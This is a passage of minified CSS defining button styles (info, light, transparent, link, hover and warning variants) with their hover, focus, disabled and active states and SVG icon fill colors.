[fill],.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-info.disabled,.btn.btn-light-info:disabled{color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-light-info.disabled i,.btn.btn-light-info:disabled i{color:#8950fc}.btn.btn-light-info.disabled .svg-icon svg g [fill],.btn.btn-light-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-light-info.disabled .svg-icon svg:hover g [fill],.btn.btn-light-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info.disabled.dropdown-toggle:after,.btn.btn-light-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-light-info:not(:disabled):not(.disabled).active,.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-info.btn-dropdown,.show>.btn.btn-light-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-light-info:not(:disabled):not(.disabled).active i,.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-info.btn-dropdown i,.show>.btn.btn-light-info.dropdown-toggle i{color:#fff}.btn.btn-light-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-info{color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-transparent-info i{color:#8950fc}.btn.btn-transparent-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-transparent-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info.dropdown-toggle:after{color:#8950fc}.btn.btn-transparent-info.focus:not(.btn-text),.btn.btn-transparent-info:focus:not(.btn-text),.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-transparent-info.focus:not(.btn-text) i,.btn.btn-transparent-info:focus:not(.btn-text) i,.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-info.disabled,.btn.btn-transparent-info:disabled{color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-transparent-info.disabled i,.btn.btn-transparent-info:disabled i{color:#8950fc}.btn.btn-transparent-info.disabled .svg-icon svg g [fill],.btn.btn-transparent-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-transparent-info.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info.disabled.dropdown-toggle:after,.btn.btn-transparent-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-transparent-info:not(:disabled):not(.disabled).active,.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-info.btn-dropdown,.show>.btn.btn-transparent-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-transparent-info:not(:disabled):not(.disabled).active i,.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-info.btn-dropdown i,.show>.btn.btn-transparent-info.dropdown-toggle i{color:#fff}.btn.btn-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-info{color:#8950fc;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-info i{color:#8950fc}.btn.btn-hover-transparent-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-transparent-info.focus:not(.btn-text),.btn.btn-hover-transparent-info:focus:not(.btn-text),.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-hover-transparent-info.focus:not(.btn-text) i,.btn.btn-hover-transparent-info:focus:not(.btn-text) i,.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#8950fc}.btn.btn-hover-transparent-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#8950fc}.btn.btn-hover-transparent-info.disabled,.btn.btn-hover-transparent-info:disabled{color:#8950fc;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-info.disabled i,.btn.btn-hover-transparent-info:disabled i{color:#8950fc}.btn.btn-hover-transparent-info.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-info.btn-dropdown,.show>.btn.btn-hover-transparent-info.dropdown-toggle{color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-info.btn-dropdown i,.show>.btn.btn-hover-transparent-info.dropdown-toggle i{color:#8950fc}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-info.dropdown-toggle.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-light-info.focus:not(.btn-text),.btn.btn-hover-light-info:focus:not(.btn-text),.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-hover-light-info.focus:not(.btn-text) i,.btn.btn-hover-light-info:focus:not(.btn-text) i,.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#8950fc}.btn.btn-hover-light-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-light-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#8950fc}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active,.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-info.btn-dropdown,.show>.btn.btn-hover-light-info.dropdown-toggle{color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-info.btn-dropdown i,.show>.btn.btn-hover-light-info.dropdown-toggle i{color:#8950fc}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-info.dropdown-toggle.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-light-info.btn-clean{border:0!important}.btn.btn-link-info{border:0;padding:0!important;border-radius:0!important;color:#8950fc;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info i{color:#8950fc}.btn.btn-link-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-link-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info.dropdown-toggle:after{color:#8950fc}.btn.btn-link-info.focus:not(.btn-text),.btn.btn-link-info:focus:not(.btn-text),.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7337ee;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info.focus:not(.btn-text) i,.btn.btn-link-info:focus:not(.btn-text) i,.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7337ee}.btn.btn-link-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7337ee}.btn.btn-link-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7337ee}.btn.btn-link-info.disabled,.btn.btn-link-info:disabled{color:#8950fc;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info.disabled i,.btn.btn-link-info:disabled i{color:#8950fc}.btn.btn-link-info.disabled .svg-icon svg g [fill],.btn.btn-link-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-link-info.disabled .svg-icon svg:hover g [fill],.btn.btn-link-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info.disabled.dropdown-toggle:after,.btn.btn-link-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-link-info:not(:disabled):not(.disabled).active,.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-info.btn-dropdown,.show>.btn.btn-link-info.dropdown-toggle{color:#7337ee;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info:not(:disabled):not(.disabled).active i,.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-info.btn-dropdown i,.show>.btn.btn-link-info.dropdown-toggle i{color:#7337ee}.btn.btn-link-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7337ee}.btn.btn-link-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-info.dropdown-toggle.dropdown-toggle:after{color:#7337ee}.btn.btn-hover-info.focus:not(.btn-text),.btn.btn-hover-info:focus:not(.btn-text),.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#8950fc!important;border-color:#8950fc!important}.btn.btn-hover-info.focus:not(.btn-text) i,.btn.btn-hover-info:focus:not(.btn-text) i,.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active,.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-info.btn-dropdown,.show>.btn.btn-hover-info.dropdown-toggle{color:#fff!important;background-color:#8950fc!important;border-color:#8950fc!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-info.btn-dropdown i,.show>.btn.btn-hover-info.dropdown-toggle i{color:#fff!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-info.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-info.btn-clean{border:0!important}.btn.btn-hover-bg-info.focus:not(.btn-text),.btn.btn-hover-bg-info:focus:not(.btn-text),.btn.btn-hover-bg-info:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-info:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-info.btn-dropdown,.show>.btn.btn-hover-bg-info.dropdown-toggle{background-color:#8950fc!important;border-color:#8950fc!important}.btn.btn-bg-info,.btn.btn-bg-info.disabled,.btn.btn-bg-info:disabled{background-color:#8950fc;border-color:#8950fc}.btn.btn-info.btn-shadow{box-shadow:0 9px 16px 0 rgba(137,80,252,.25)!important}.btn.btn-info.btn-shadow-hover.focus:not(.btn-text),.btn.btn-info.btn-shadow-hover:focus:not(.btn-text),.btn.btn-info.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-info.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-info.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-info.btn-shadow.focus:not(.btn-text),.btn.btn-info.btn-shadow:focus:not(.btn-text),.btn.btn-info.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-info.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-info.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-info.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-info.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(137,80,252,.3)!important}.btn.btn-warning{color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-warning i{color:#fff}.btn.btn-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning.dropdown-toggle:after{color:#fff}.btn.btn-warning.focus:not(.btn-text),.btn.btn-warning:focus:not(.btn-text),.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ee9d01;border-color:#ee9d01}.btn.btn-warning.focus:not(.btn-text) i,.btn.btn-warning:focus:not(.btn-text) i,.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-warning.disabled,.btn.btn-warning:disabled{color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-warning.disabled i,.btn.btn-warning:disabled i{color:#fff}.btn.btn-warning.disabled .svg-icon svg g [fill],.btn.btn-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning.disabled.dropdown-toggle:after,.btn.btn-warning:disabled.dropdown-toggle:after{color:#fff}.btn.btn-warning:not(:disabled):not(.disabled).active,.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-warning.btn-dropdown,.show>.btn.btn-warning.dropdown-toggle{color:#fff;background-color:#ee9d01;border-color:#ee9d01}.btn.btn-warning:not(:disabled):not(.disabled).active i,.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-warning.btn-dropdown i,.show>.btn.btn-warning.dropdown-toggle i{color:#fff}.btn.btn-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-warning{color:#ffa800;background-color:transparent;border-color:#ffa800}.btn.btn-outline-warning i{color:#ffa800}.btn.btn-outline-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-outline-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-outline-warning.focus:not(.btn-text),.btn.btn-outline-warning:focus:not(.btn-text),.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-outline-warning.focus:not(.btn-text) i,.btn.btn-outline-warning:focus:not(.btn-text) i,.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-warning.disabled,.btn.btn-outline-warning:disabled{color:#ffa800;background-color:transparent;border-color:#ffa800}.btn.btn-outline-warning.disabled i,.btn.btn-outline-warning:disabled i{color:#ffa800}.btn.btn-outline-warning.disabled .svg-icon svg g [fill],.btn.btn-outline-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-outline-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning.disabled.dropdown-toggle:after,.btn.btn-outline-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-outline-warning:not(:disabled):not(.disabled).active,.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-warning.btn-dropdown,.show>.btn.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-outline-warning:not(:disabled):not(.disabled).active i,.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-warning.btn-dropdown i,.show>.btn.btn-outline-warning.dropdown-toggle i{color:#fff}.btn.btn-outline-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-warning{color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-light-warning i{color:#ffa800}.btn.btn-light-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-light-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-light-warning.focus:not(.btn-text),.btn.btn-light-warning:focus:not(.btn-text),.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-light-warning.focus:not(.btn-text) i,.btn.btn-light-warning:focus:not(.btn-text) i,.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-warning:focus:not(.btn-text) 